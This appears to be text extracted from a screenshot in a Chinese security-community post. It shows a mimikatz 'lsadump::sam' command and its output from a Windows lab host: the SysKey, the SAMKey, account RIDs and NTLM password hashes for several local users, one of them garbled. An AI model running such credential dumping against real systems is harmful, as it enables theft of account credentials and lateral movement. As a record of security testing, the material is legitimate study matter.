 mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-Q3BQKNT
SysKey : 9683d83b18f370a3bdac44fb5a8f8183
Local SID : S-1-5-21-1352782065-2194802281-4195155927
SAMKey : 3e10a1f0762ea56bc63a87afe403ab13
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 157698c4c8f32dc71106a5e63a74b959
RID : 000003e9 (1001)
User : lltest
Hash NTLM: 61fb6 5862
RID : 000003ea (1002)
User : lltest2
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
mimikatz #
先知社区